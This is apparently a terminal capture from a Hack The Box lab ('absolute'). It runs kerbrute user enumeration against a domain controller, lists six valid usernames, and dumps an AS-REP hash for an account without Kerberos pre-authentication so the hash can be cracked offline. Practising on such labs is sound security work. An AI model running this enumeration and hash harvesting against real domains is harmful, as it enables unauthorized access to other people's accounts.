 (cadet㉿kali)-[~/HTB/absolute]
$ kerbrute userenum --dc 10.10.11.181 -d absolute.htb usernames.lst
Version: dev (9cfb81e) - 08/30/25 - Ronnie Flathers @ropnop
2025/08/30 21:54:13 >  Using KDC(s):
2025/08/30 21:54:13 >   10.10.11.181:88
2025/08/30 21:54:13 >  [+] VALID USERNAME:       j.roberts@absolute.htb
2025/08/30 21:54:13 >  [+] VALID USERNAME:       j.robinson@absolute.htb
2025/08/30 21:54:13 >  [+] d.klay has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$d.klay@ABSOLUTE.HTB:75ec3e1218ad1665997331768d0f7900$1e6f4d44b8daef4313d9dc5b9df35f4a363e5a36b652e66b8dadd2d4e062b6922f946b90de11c5cf4a
717f8f26810316413232257642445e7e21dc3c133f8374a67f093f65786d77b4b6a053c6ed6dd1e571a44309a03d37cf45117ada2c56d2e22f81824c3aa5c8239bf5d6cae4e73ae547726
8dbbc58edb4f8e914f10cba45acce6437d1c67dd57fe072154f0ba17b3cb20d5a24736237696f666151d6e964613da7150f89a3f5acf29e1c2c67ae73501b7a81fc4d6fae19a6b678a3c9
0bbfeb0ef49826bace5a43098a5ee87a0ee6047effc759668449a4b6e595c93cc9c9732c0af4102eadb3ba0d16d8b75066e6e8d0aee4f2094dbd0c91
2025/08/30 21:54:13 >  [+] VALID USERNAME:       d.klay@absolute.htb
2025/08/30 21:54:14 >  [+] VALID USERNAME:       m.chaffrey@absolute.htb
2025/08/30 21:54:14 >  [+] VALID USERNAME:       n.smith@absolute.htb
2025/08/30 21:54:14 >  [+] VALID USERNAME:       s.osvald@absolute.htb
2025/08/30 21:54:14 >  Done! Tested 72 usernames (6 valid) in 0.176 seconds